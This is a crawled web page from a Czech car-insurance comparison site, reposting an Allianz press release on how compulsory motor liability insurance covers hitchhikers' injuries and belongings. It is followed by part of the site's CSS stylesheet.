

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.mpojisteni.cz/aktuality-allianz-skody-na-zdravi
body_size: 11700
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="ctl00_Head1"><title>
	Nejlevnější povinné ručení - online srovnání ceníků 2012
</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="robots" content="index, follow" />
<meta name="description" content="Kalkulace a přehledné porovnání povinného ručení, online porovnání ceníků pojišťoven. Povinné ručení online od mPojisteni.cz." />
<meta name="keywords" content="povinné ručení online, povinné ručení, online, nejlevnější povinné ručení" /><meta name="author" content="FINICO s.r.o." /><link href="style-m.css" rel="stylesheet" type="text/css" /><link href="style.css" rel="stylesheet" type="text/css" /><link href="stylef.css" rel="stylesheet" type="text/css" /><link rel="icon" href="img/favicon.ico" type="image/vnd.microsoft.icon" />

    
 
    <script type="text/javascript" src="/core.js"></script>
    <script type="text/javascript" src="/form.js"></script>
    <script type="text/javascript" src="/tooltips.js"></script>
    


    <!--[if IE 6]>
    <style>
    .mainlogo
    {
	    width : 442px;
    }
    </style>
    <![endif]-->

    

        <script type="text/javascript">
          var _gaq = _gaq || [];
          _gaq.push(['_setAccount', 'UA-19843362-1']);
          _gaq.push(['_trackPageview']);

          (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
          })();
        </script>        
</head>
<body>

<div id="nudle">


	<div id="hlavicka">
		<div id="hlavickatext">	
			<div class="mainlogo1"><a href="http://www.mpojisteni.cz" id="vrch"><img src="img/logo.gif" alt="Povinné ručení mPojištění.cz" /></a></div>
			
			<div class="bannerT1">
			    <div class="specialiste">Jsme specialisté na povinné ručení</div>			    
			    <!--<div class="loginInfo">srgdrg dfg sdfg <a href="http://www.mpojisteni.cz">odhlasit</a></div>-->
			</div>
			
			<div class="bannerT2">			
			    <div class="bannerT2text1">Ušetříte až 70% z běžné ceny</div>            
                <div class="bannerT2text2">Originály dokumentů ihned poštou</div>					
			</div>
			
		</div>
	</div>
    
    <div id="htop">
    
    

<div id="omenu">
	<div id="zacatek"></div>
	<div id="select1"><a title="Povinné ručení online"  href="http://www.mpojisteni.cz"> </a></div>				
	<div id="select2"><a title="Povinné ručení" href="povinne-ruceni">Povinné ručení</a></div>
	<div id="select3"><a title="Kalkulačka povinného ručení" href="kalkulace-a-porovnani">Kalkulace</a></div>
	<div id="select4"><a title="Jak změnit pojišťovnu, vzory výpovědi" href="jak-zmenit-pojistovnu">Jak změnit pojišťovnu</a></div>	
    <div id="select5"><a title="Časté otázky" href="casto-kladene-otazky">Časté otázky</a></div>
	<div id="select6"><a title="O nás" href="o-nas">O nás</a></div>
	<div id="select7"><a title="Kontakt" href="kontakty">Kontakt</a></div>				    
	<div id="konec"></div>
</div>	
			
			
	
		
	</div>
        	

	<div id="obsah">

    

    <div class="clear"></div>
<form name="aspnetForm" method="post" action="aktuality-allianz-skody-na-zdravi?f=11" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/EjWl2b3UgemF0w6HEjWtvdSwgbmV6dmzDoWRsIMWZw616ZW7DrSwgYXV0byB2eWzDqXRsbyBtaW1vIHZvem92a3UgYSBuYWJvdXJhbG8gZG8gc3Ryb211LiBQxZlpIG5laG9kxJsgZG/[base64]/g7e4tCUkHdeM8=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="3989C74E" />
</div>

<table cellspacing="0" id="main-table">
<tr>

<td colspan="2">


</td>
<td rowspan="2" valign="top">



<div class="pmenu pmenuleft">


    <div id="ctl00_mObsah_menuRight_p_baner">
	
        <div class="baner1">                    
            <a href="kalkulace-a-porovnani" class="bkalkulaceleft"> </a>             
        </div>
    
</div>
    
     <div id="ctl00_mObsah_menuRight_p_loga">
	
     <div id="ploga">
        <h2>
        Pojišťovny
        </h2>
        <!--
        <div class="logaradek">
        <img src="loga/allianz.gif" class="logar" alt="Logo Allianz" />
	    <img src="loga/axa.gif" class="logar" alt="Logo Axa" />
	    </div>
	    <div class="logaradek">
	    <img src="loga/cpp.gif" class="logar" alt="Logo Česká podnikatelská pojišťovna" />
	    <img src="loga/cpoj.gif" class="logar" alt="Logo Česká pojišťovna" />
	    <div class="logaradek">
	    </div>
	    <img src="loga/csob.gif" class="logar" alt="Logo ČSOB Pojišťovna" />
	    <img src="loga/generali.gif" class="logar" alt="Logo Generali" />
	    </div>
	    <img src="loga/hvp.gif" class="logar" alt="Logo Hasičská vzájemná pojišťovna" />
	    <img src="loga/kooperativa.gif" class="logar" alt="Logo Kooperativa" />
	    	    <div class="logaradek">
	    </div>
	    <img src="loga/slavia.gif" class="logar" alt="Logo Slavia" />
	    <img src="loga/triglav.gif" class="logar" alt="Logo Triglav" />
	    	    <div class="logaradek">
	    </div>
	    <img src="loga/uniqa.gif" class="logar" alt="Logo Uniqa" />
	    <img src="loga/wüstenrot.gif" class="logar" alt="Logo Wüstenrot" />
</div>
-->

        <img src="img/loga-subpage.gif" alt="Loga pojišťoven" />
        </div>
    
</div>
    
    
    <div class="ram-1"><h3>Pojistěte se snadno</h3></div>
    <div class="ram-2">
    <ul>
        <li><span>Zadejte základní údaje do&nbsp;kalkulačního formuláře</span></li>  
        <li><span>Porovnejte si nabídky v&nbsp;přehledné tabulce</span></li> 
        <li><span>Vyberte si povinné ručení, které vám nejvíce vyhovuje</span></li>
        <li><span>Zadejte doplňující údaje pro přípravu pojistné smlouvy</span></li>
        <li><span>Uzavřete povinné ručení</span></li>
    </ul>
    
    <span class="spdole">
    Podrobnější popis:
    <br />
    <a href="javascript:UkazOknoFull('jak-uzavrit-povinne-ruceni')">Jak uzavřít<br />povinné ručení</a> <img alt="Nové okno" src="img/noveokno.gif" />   
    </span>

    </div>
    <div class="ram-3"></div>
    
    
    <div class="ram-1"><h3>Jak změnit pojišťovnu</h3></div>
    <div class="ram-2">
    <span class="spjzp">
    Ušetřete až několik tisíc korun každý rok. Se změnou pojišťovny vám pomůžeme.
      <br />
    <a href="javascript:UkazOknoFull('jak-zmenit-pojistovnu')">Více informací</a> <!--<a target="_blank" href="jak-zmenit-pojistovnu">Více informací</a>--> <img alt="Nové okno" src="img/noveokno.gif" />
   
    </span>
    
      </div>
    <div class="ram-3"></div>
    



    <div id="ctl00_mObsah_menuRight_p_klinka">
	
        <div id="klinka">
        <h2>Klientská linka</h2> 
        <b>pondělí až pátek 9:00–16:00</b>
        
        

        <script type="text/javascript">/* <![CDATA[ */
        function kk()
        {
            var host = "mpojkvedleisteni"; 
            var user = "kontakt"; 
            var dom = "cz";
            host = host.replace("kvedle","");
            var link = user + "@" + host; 
            link =  link + "." + dom;
            document.write("e-mail:<a hre" + "f=ma" + "ilto:" + link + ">" + link + "</a>"); 
        }
        kk();
        /* ]]> */</script>                       
        <h3>731 041 860</h3>
        </div>
        
    
</div>


</div>

	



</td>

</tr>


<tr>
<td valign="top">



<div  class="lmenu">
<div id="ctl00_mObsah_p_levy">
	


<h2>povinné ručení</h2>
<ul>
    <li><a href="kalkulace-a-porovnani">Kalkulace a porovnání</a></li>
    <li><a href="povinne-ruceni" class="">Povinné ručení</a></li>
    <li><a href="jak-uzavrit-povinne-ruceni" class="">Jak uzavřít povinné ručení</a></li>
    <li><a href="jak-zmenit-pojistovnu" class="">Jak změnit pojišťovnu</a></li>
    <li><a href="zelena-karta-jediny-doklad-o-povinnem-ruceni" class="">Zelená karta</a></li>
    <li><a href="bonus-a-malus-u-povinneho-ruceni" class="">Bonus a malus</a></li>
    <li><a href="nejlevnejsi-povinne-ruceni" class="">Nejlevnější povinné ručení</a></li>
    <li><a href="casto-kladene-otazky" class="">Časté otázky</a></li>
    <li><a href="vice-informaci-o-povinnem-ruceni" class="">Více o povinném ručení</a></li>
 </ul>    
    
    <h2>užitečné</h2>
    <ul>  
        <li><a href="postup-po-nehode" class="">Postup po nehodě</a></li>
        <li><a href="aktuality" class="">Aktuality</a></li>
        <li><a href="zakony-a-povinne-ruceni" class="">Zákony a povinné ručení</a></li>
        <li><a href="kontakty-na-pojistovny" class="">Kontakty na pojišťovny</a></li>
    </ul>     
      
    <h2>produkty</h2>
    <ul>
    <li><a href="allianz-pojistovna-povinne-ruceni" class="">Allianz pojišťovna</a></li>        
    <li><a href="axa-pojistovna-povinne-ruceni" class="">AXA pojišťovna</a></li>
    <li><a href="ceska-podnikatelska-pojistovna-cpp-povinne-ruceni" class="m2">Česká podnikatelská<br />pojišťovna (ČPP)</a></li>
    <li><a href="ceska-pojistovna-povinne-ruceni" class="">Česká pojišťovna</a></li>
    <li><a href="csob-pojistovna-povinne-ruceni" class="">ČSOB Pojišťovna</a></li>

    <li><a href="direct-pojistovna-povinne-ruceni" class="">Direct pojišťovna</a></li>

    <li><a href="generali-pojistovna-povinne-ruceni" class="">Generali Pojišťovna</a></li>
    <li><a href="hasicska-vzajemna-pojistovna-povinne-ruceni" class="m2">Hasičská vzájemná<br />pojišťovna</a></li>
    <li><a href="kooperativa-pojistovna-povinne-ruceni" class="">Kooperativa pojišťovna</a></li>
    <li><a href="slavia-pojistovna-povinne-ruceni" class="">Slavia pojišťovna</a></li>
    <li><a href="triglav-pojistovna-povinne-ruceni" class="">Triglav pojišťovna</a></li>
    <li><a href="uniqa-pojistovna-povinne-ruceni" class="">UNIQA pojišťovna</a></li>
    <li><a href="wustenrot-pojistovna-povinne-ruceni" class="">Wüstenrot pojišťovna</a></li></ul>
    <div class="mezera"></div>
    
    
    
    
    
</div>
</div>


</td>
<td valign="top">

    <div id="hlavniObsah">

    <div id="drobeckova"><a title="Povinné ručení"  href="http://www.mpojisteni.cz/">mPojištění.cz</a> &raquo;  <a href="aktuality">Aktuality</a> &raquo;  <a class="noline" href="aktuality-allianz-skody-na-zdravi">Allianz pojišťovna upozorňuje</a></div><div class="aktuality"><h1>Allianz pojišťovna upozorňuje: Škody na zdraví a majetku stopaře kryje povinné ručení</h1><p>V případě, že řidič pojištěného automobilu způsobí dopravní nehodu, má stopař také nárok na poskytnutí pojistného plnění z povinného ručení. To se vztahuje jak na škodu na zdraví, tak i na věcech, které má stopař na sobě a u sebe, tedy i na jeho zavazadla. Pokud se stopař nechá svézt nejen po tuzemsku, ale i za hranice a má uzavřené vlastní cestovní pojištění s pojištěním zavazadel, Allianz pojišťovna mu vyplatí pojistné plnění i v případě, že mu tato zavazadla budou odcizena z auta majitele, který jej svezl. </p> <p>K levným a dobrodružným druhům dopravy na prázdniny patří autostop, kterého využívají hlavně mladí lidé. Málokteří však ví, že jak stopaře, tak jejich majetek a zdraví chrání pojištění. Zákon totiž bere každého spolujezdce jako &#132;řádného" pasažéra a je tedy lhostejné, zda jde například o rodinného příslušníka, kolegu z práce, nebo stopaře. &#132;Řidič motorového vozidla je zodpovědný za všechny osoby, které veze v autě, bez ohledu na to, zda nastoupil do vozidla s řidičem současně, anebo přistoupil na základě dobrovolného rozhodnutí řidiče svézt neznámou osobu - stopaře. I na tyto spolujezdce se plně vztahují všechny případné nároky na pojistné plnění a podmínky podle zákona o zákonném pojištění odpovědnosti z provozu motorového vozidla, tedy na věci, které mají osoby na sobě a při sobě, zavazadla a samozřejmě také na zranění, které by utrpěl při možné dopravní nehodě," vysvětluje Pavel Novotný, ředitel úseku likvidace pojistných událostí Allianz pojišťovny. </p> <h2>Stopař a cestovní pojištění</h2> <p>Pokud má stopař uzavřené i cestovní pojištění a s ním pojištění zavazadel, Allianz pojišťovna mu vyplatí odškodnění i v případě, kdy mu budou tato zavazadla odcizena z vozidla, které ho veze. Podobně jako v případě povinného ručení je i v tomto případě lhostejné, jestli auto pojištěnému patří, nebo nikoliv. Důležité je pouze to, zda bylo správně uzamčené. Samozřejmě cestovní pojištění kryje léčebné výlohy v zahraničí stopařům stejně jako jiným turistům a v Allianz pojišťovně neexistují žádné výluky z pojistného plnění právě z důvodu, že klient cestuje na dovolenou stopem. Stejně jako neexistuje limit v pojištění léčebných výloh. </p> <h2>Buďte opatrní</h2><p>Každý, kdo se rozhodne cestovat stopem, by si měl uvědomit, že pokud si sedá do cizího auto a netuší nic o osobě řidiče, který vůz řídí - jak je zkušený, jestli není náhodou pod vlivem alkoholu, či jestli technická způsobilost vozidla odpovídá provozu na silnici, měl by si být vědom, že podstupuje určitou míru rizika. Toto riziko a následnou důležitost pojištění nejlépe ilustruje následující případ. </p> <h2>Odpovědnost za volantem i na místě spolujezdce</h2><p>Řidič projížděl více než povolenou rychlostí pravotočivou zatáčkou, nezvládl řízení, auto vylétlo mimo vozovku a nabouralo do stromu. Při nehodě došlo ke zranění spolujezdců - mladého páru, který si stopl řidiče u vlakového nádraží a měl je odvézt pouhých 10 kilometrů do nedalekého kempu. Mladík, který seděl na předním sedadle, utrpěl vážná zranění, s nimiž se léčil téměř půl roku, dívka na zadním byla v pracovní neschopnosti měsíc. Zraněným byla stanovena spoluvina za to, že nebyli připoutáni bezpečnostními pásy a také celkem znatelná částka byla odpočítána z celkového pojistného plnění. I přesto však byla stopaři na předním sedadle vyplacena celková náhrada za škodu na zdraví ve výši téměř 450 tisíc korun. Podobně by to bylo i v případě, kdyby řidič byl pod vlivem alkoholu. </p> <p>Stopovat je dobrodružství, ale oba dva - řidič za volantem, tak i náhodný pasažér by si měli uvědomit, že na sebe berou velkou dávku odpovědnosti za to, že si sedají do cizího auta, nebo naopak že vezou cizího člověka. </p><p>1. 8. 2011</p><p><i>Zdroj: Tisková zpráva Allianz pojišťovny</i></p><div class="nahoru"><a href="#vrch">Nahoru</a></div></div>
    
       </div>
       
    


</td>

</tr>
</table>


<div class="clear"></div>

</form>

   
        
        
    <div id="ctl00_p_dole">
	
        

   
	
		
	


    
</div>     
                               
	</div>

</div> 
	
	



	
<div id="patagrafika"></div>	
<div id="pata">
<div id="pataobsah">


<div class="sloupec">
<h2>Povinné ručení</h2>
<ul>
<li><a href="kalkulace-a-porovnani">Kalkulace a porovnání</a></li>	
<li><a href="povinne-ruceni">O povinném ručení</a></li>
<li><a href="zelena-karta-jediny-doklad-o-povinnem-ruceni">Zelená karta a povinné ručení</a></li>
<li><a href="bonus-a-malus-u-povinneho-ruceni">Bonus a malus</a></li>
<li><a href="casto-kladene-otazky">Časté otázky o povinném ručení</a></li>
</ul>
</div>	


<div class="sloupec">
<h2>Užitečné Odkazy</h2>
<ul>
<li><a href="jak-uzavrit-povinne-ruceni">Jak uzavřít povinné ručení</a></li>
<li><a href="jak-zmenit-pojistovnu">Jak změnit pojišťovnu</a></li>
<li><a href="jak-postupovat-po-dopravni-nehode-v-cr">Postup po nehodě v ČR</a></li>
<li><a href="jak-postupovat-po-dopravni-nehode-v-zahranici">Postup po nehodě v zahraničí</a></li>
<li><a href="povinne-ruceni-srovnani">Srovnání povinného ručení</a></li>
</ul>	
</div>


<div class="sloupec">
<h2>Doplňkové informace</h2>
<ul>
<li><a href="zakony-a-povinne-ruceni">Zákony a povinné ručení</a></li>
<li><a href="aktuality">Aktuality</a></li>
<li><a href="pojistne-podminky">Pojistné podmínky</a></li>
<li><a href="povinne-ruceni-ceniky">Ceníky povinného ručení</a></li>
<li><a href="nejlevnejsi-povinne-ruceni">Nejlevnější povinné ručení</a></li>
</ul>	
</div>


<div class="sloupec end">
<h2>mPojištění.cz</h2>
<ul>
<li><a title="Povinné ručení" href="http://www.mpojisteni.cz">Úvodní strana</a></li>
<li><a href="o-nas">O nás</a></li>
<li><a href="kontakty">Kontakt</a></li>
<li><a href="mapa-stranek">Mapa stránek</a></li>
</ul> 
</div>
	
<div class="clear"></div>	


<div id="mpojonline"><span>mPojištění.cz | povinné ručení online</span><div class="text">© mPojištění.cz 2010 - 2015</div></div>		
<div class="clear"></div>

</div>
</div>

<div id="patacopyright">
<div class="text">
<a href ="http://www.lazenskehotely.cz" target ="_blank" title ="Wellness pobyty, lázeňské pobyty">Wellness pobyty</a>
&nbsp; &nbsp;
<a href="http://www.pneu-jenda.cz"  target ="_blank"  title="Pneuservis, autoservis,
pneumatiky, pneu, pneuservis Praha, autoklimatizace">Pneuservis, autoservis, pneumatiky, pneu</a>
</div>

</div>


	
		


<script type="text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//dnn506yrbagrg.cloudfront.net/pages/scripts/0013/8257.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script>


</body>
</html>




--- FILE ---
content_type: text/css
request_url: http://www.mpojisteni.cz/style-m.css
body_size: 8010
content:
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,300,600&subset=latin,latin-ext);

/*
#testfont h1, #testfont h2, #testfont p, #testfont a { font-family: 'Open Sans', Calibri, Arial, Helvetica, sans-serif !important; }
#testfont p { font-size : 14px !important; }
*/
 
body {	
	color: Black;
	/*font-family: Arial, Helvetica, sans-serif;*/	
	font-family: 'Open Sans', Calibri, Arial, Helvetica, sans-serif;	
	font-size: 12px;
	margin: 0px;
	padding: 0px;
	text-align: center;
}

* {margin: 0px; padding: 0px;}
p { padding-top:6px; padding-bottom:12px; display:block; line-height : 150%; color : #404040;  font-size : 14px; }

#nudle {
	margin: 0 auto;
	text-align: left;
	width: 965px;
}


#hlavicka {
	
	background-color : #fff;
	width: 965px;
	height: 90px;
	display:block;
	margin:0px;
	padding:0px;
	text-align:left;
	font-size: 8px;
}


#hlavickatext {	padding-top: 17px; color : #888; width: 965px; }

.mainlogo1
{
	float : left;
	margin-left: 26px;
	margin-right : 40px;
}

.mainlogo
{
	margin-left: 26px;			
	float : left;
	width : 270px;
	height : 60px;
}

.mainlogo img
{
	width : 236px;
	height : 58px;
}


.bannerT1
{
	 width : 350px;
	 height : 60px;
	 float : left;
	 border-left  : solid 1px #ccc; 	
	 border-right : solid 1px #ccc; 	
	 /*height : 60px;*/
}

.bannerT2
{
	 width : 300px;
	 height : 60px;
	 float : left;
	 /*background-color : Red;*/
	 /*height : 60px;*/
}

.bannerT2text1, .bannerT2text2
{
	 font-size : 14px;
	 text-align : center;
 	 font-weight : bold;
	 
	 background-repeat : no-repeat;
	 text-align : left;
	 margin-left : 20px;
	 padding-left : 35px;
	 padding-top : 4px;
	 height : 25px;
	 color : #666;
}

.bannerT2text1
{
	margin-top: 2px;
	background-image:url(img/hvezdicka.gif);
	 background-position : 2px 0;
}
.bannerT2text2
{
	 margin-top: 4px;
	 background-image:url(img/obalka.gif);
	 background-position : 0 3px;
	 
}

.specialiste
{
	font-size:19px; 
	font-family:Calibri,Helvetica; 
	font-style:italic;
	color: #777;
	margin-top: 15px;
	/*width : 340px;*/
	text-align : center;
	padding-right : 2px;
	padding-bottom : 4px;
}

.loginInfo
{
	margin-top : 6px;
	font-size : 12px;
	text-align : center;
	background-color : #fbd4b4;
	font-weight : bold;
	margin : 6px 20px;
	padding : 2px 0; 
	color : #000;
}

#htop {
	width: 965px;
	height: 36px;
	margin : 0px;
	padding : 0px;
	display : block;
}

#obsah {
	/*background-image:url(img/bck-hlavni-1.gif);*/
	width:965px;
}

img
{
	border : 0px;
}

.title {
	font-family: Arial, Helvetica, sans-serif;
	text-align : justify;
	width:965px;
	margin-top: 0px;
	margin-left: 0px;
	margin-right: 0px;
	padding-top : 0px;
	padding-bottom : 30px;
	
	/*text-align : justify;*/
}

span
{
}

em
{
	background: none;	
	font-style : normal;
}


.chybahorni
{
    display : block;
	font-size: 13px;
	font-weight: bolder;
	padding-top : 0px;
	margin-top : 4px;
	padding-bottom : 0px;
	margin-bottom :0px;
	color : #ff0000;
}

h4, .h4{
    display : block;
	font-size: 13px;
	font-weight: bolder;
	padding-top : 0px;
	margin-top : 2px;
	margin-bottom :7px;
	color : #ff0000;
}

h3, .h3 
{
    font-family: 'Open Sans', Calibri, Arial, Helvetica, sans-serif;	
	/*font-family: Arial, Helvetica, sans-serif;*/
	color:#00a2e0;
	font-size: 13px;
	font-weight: bold;
	/*display:inline;*/
	/*text-transform: uppercase;*/
	margin-top : 10px;
	margin-bottom :6px;
	padding-top : 8px;
	
}

h2, .h2{
	font-size: 16px;
	font-weight: bold;	
	margin-top : 15px;
	margin-bottom :5px;
	color : #00a2e0; 

}

.h2 { float : none; }


h1, #text1 h2, #text2 h2, #text3 h2, #text4  h2
{
	font-size: 22px;
	font-weight: bolder;
	/*font-style : italic;*/
	/*color : #1d72a7;*/	
	margin-top : 0px;
	margin-bottom : 10px;
	color : #00a2e0;	
}

#text4  h2 { margin-top : 10px; }

li { margin-left : 15px;  margin-top : 4px; margin-bottom : 4px; }
li span {color : #333; font-size: 10px; margin-top : 0px; margin-bottom : 12px; display: block; line-height: 150%; } 


a {
	color : #0085c9;
	text-decoration : none;
}

a:hover {
	color: #cc0000;
	text-decoration: underline;		
}

a:visited
{
	/* color : #990066; */
}

.clear {clear:both; }

#povleft
{
	width : 685px;
	display : block;
	float : left;
}

#main-table td
{
	
}

#pov1, #podstranka-baner
{
	margin: 0px;

	background-repeat: no-repeat;
	font-size: 15px;
	height : 224px;
	float : left;
	display : block;
}

#pov1
	{	width : 685px;
		background-image:url(img/pov-bck224.jpg);
}

#podstranka-baner
{
		width : 744px;
		background-image:url(img/pov-bck224b.jpg);
		margin-top : 21px;
		margin-left : 0px;
}

#povsleva-obsah
{
	margin-left : 0px;	
	width : 255px;		
}

#povsleva
{
	float : right;
	font-size: 15px;
	margin-top : -2px;
/*	margin-left : 20px;*/
	text-align : left;
	height : 230px;
	background-image:url(img/destnik.jpg);
	background-repeat : no-repeat;
	background-position : -5px 0;
	display : block;
}

#povsleva h2
{
	color: #1BA500;
    font-size: 23px;
    font-style: normal;
    font-weight: normal;
    margin-bottom : 0px;
    margin-top: 5px;
}

#povsleva h3
{
	padding-top : 3px;
	margin-top: 0px;
	color: #0164A7;
    font-size: 18px;
    font-weight : normal;
}

#povsleva a
{
	margin-top : 9px;
	display: block;
	width : 144px;
	height : 23px;
	background-color : #F00101;
	color :  White;
	font-size: 14px;
    font-weight: bold;
    padding-top : 3px;
    padding-left : 8px;
}

#povsleva a:hover
{
	text-decoration : none;
}

#nadpispov
{
	width : 624px;
	text-align : left;	
	padding-top : 18px;
	padding-left : 28px;
	height : 35px;
	
}

#nadpispov h1
{
    font-size: 24px;
	letter-spacing : 0px;
	color : #fff;
	font-style : normal;
	margin-top : 0px;
	margin-bottom : 0px;
	font-weight : bold;
}


#pov1 ul, #podstranka-baner ul
{
	padding-left : 0px;
}

#pov1 li, #podstranka-baner li
{	background-image: url("img/fajfka.png");
	background-position: 0px 50%;
	background-repeat: no-repeat;
	font-size: 1em;
	list-style-image: none;
	list-style-position: outside;
	list-style-type: none;
	margin-bottom: 6px;
	padding-left: 28px;
	margin-left: 28px;
	font-weight: 700;
	color : #fff;
}

#pov1 li em, #podstranka-baner li em
{
	color: #548DD4;
	background-color: transparent;
}
#pov1 a:hover, #podstranka-baner a:hover{ color : #ffcc00; }

#viceinfo
{
	/*position : relative;*/
	/*top : 10px;*/	
	margin-left : 57px;
	color : #fff;
	display: block;
	color: #ffdd5f;
	text-decoration: underline;	
	font-weight: 700;
	font-size : 12px;
	letter-spacing : 0.3px;
}


#vicekat
{
	
	margin: 18px 24px;
}


.b-sjednatkal
{
	width : 85px;
	height : 26px;
	/*background-image:url(img/b-sjednat.gif);*/
}


.bSpocitatMain
{	
	width : 185px;
	height : 36px;
	background-attachment: scroll;
	background-color: transparent;
	background-position: 0px 0px;
	background-repeat: no-repeat;
	border : 0px;
	cursor: pointer;
	/*display : block;	*/
	font-size : 16px; 
	text-decoration : none;
	/*font-weight : 700;*/
	/*margin : 10px;*/ 
}
.bSpocitatMain { background-image:url(img/b-spocitat-cenu.gif); }
.bSpocitatMain:hover { background-position: 0px -36px; }


#logaMain
{
	width : 685px;
	height : 114px;
}

#logaMain img { float: left; }

#logaMain .allianz, #logaMain .axa, #logaMain .cpp, #logaMain .cpoj, #logaMain .csob, #logaMain .generali
{ margin-top: 18px; margin-bottom : 10px; }

#logaMain .hvp, #logaMain .kooperativa, #logaMain .slavia, #logaMain .triglav, #logaMain .uniqa, #logaMain .wustenrot 
{ margin-bottom : 20px; }


#logaMain .allianz { margin-right: 40px;}
#logaMain .axa { margin-right: 44px;}
#logaMain .cpp { margin-right: 50px;}
#logaMain .cpoj { margin-right: 43px;}
#logaMain .csob { margin-right: 44px;}
#logaMain .generali { margin-right: 0px;}
#logaMain .hvp { margin-right: 42px;}
#logaMain .kooperativa { margin-right: 42px;}
#logaMain .slavia { margin-right: 41px;}
#logaMain .triglav { margin-right: 35px;}
#logaMain .direct { margin-right: 35px;}
#logaMain .uniqa { margin-right: 43px;}
#logaMain .wustenrot { margin-right: 0px;}


/*
#logaMain img 
{
	width : 685px;
	height : 114px;
}
*/


#pov-b1
{	
		margin-top : 0px;
		margin-bottom: 20px;
		width : 685px; 
		height : 238px;
		background-image:url(img/pov-bck-ram.gif);
} 



#pov-b1 ul
{
	padding-left: 0px;
	margin-left: 28px;
}

#pov-b1 li
{
	list-style-image: none;
	list-style-position: outside;
	list-style-type: none;
	margin-bottom: 6px;
	padding-left: 40px;
	background-image: url("img/fajfka-3.gif");
	background-position: 0px 50%;
	background-repeat: no-repeat;	
	color : #606060;
	font-size : 15px;
}

#pov-b1 h2
{	
		padding-left : 44px;	
		padding-top :19px;
		padding-bottom : 7px;	
		color: #28a1da;
		font-size: 19px;
		font-weight : bold;
		margin-top : 0px;
		margin-bottom : 6px;
		font-style : normal;
}

#pov-mpoj
{
	display : block;
	color : #606060;
	font-size : 15px;
	margin-top : 15px;
	margin-left : 410px;
}

#pov-mpoj span { font-weight : bold; }


#leftPanel
{
	width: 685px;
	float : left;	
}

#rightPanel
{
	position : relative;
	width: 280px;
	height : 600px;
	float : left;
}

#main
{
	display: block;
	width : 965px;
}


#akthome { margin:0px 7px 0 22px; }
#akthome h3 { font-size : 16px; font-weight : 700; color: #00a2e0; display:block; border-bottom: solid 2px #00a2e0;
			 padding-bottom:5px; padding-left:2px; padding-top:12px; margin-bottom:8px; }
#akthome .akt { padding:3px 2px 0px 2px; border-bottom:dotted 1px #aaa; margin-bottom:5px;}
#akthome span { display:block; color: #666666;  margin-bottom:0px;}
#akthome p { font-size : 13px; padding-top:4px;  padding-bottom: 10px; margin-bottom:0px; display:block; line-height : 120%; }
#akthome a { font-size : 13px; color: #00a2e0;  text-decoration: underline; display:inline-block; margin-top:3px;}
#akthome .last { border-bottom-width: 0px;}

.clanek, .clanekend
{
	border-bottom:dotted 1px #aaa;
	padding-bottom:12px;
	margin-bottom:0px;
	margin-top:18px;
}

.aktuality .clanek {margin-bottom:0px; margin-top:15px;}

.clanekend {border-bottom:0px; margin-bottom:55px; }
  
.clanek h2
{
	font-size : 16px; font-weight : 700; color: #00a2e0; font-style:normal; margin-top : 0px;
}

.clanek .obr
{
	display:block;
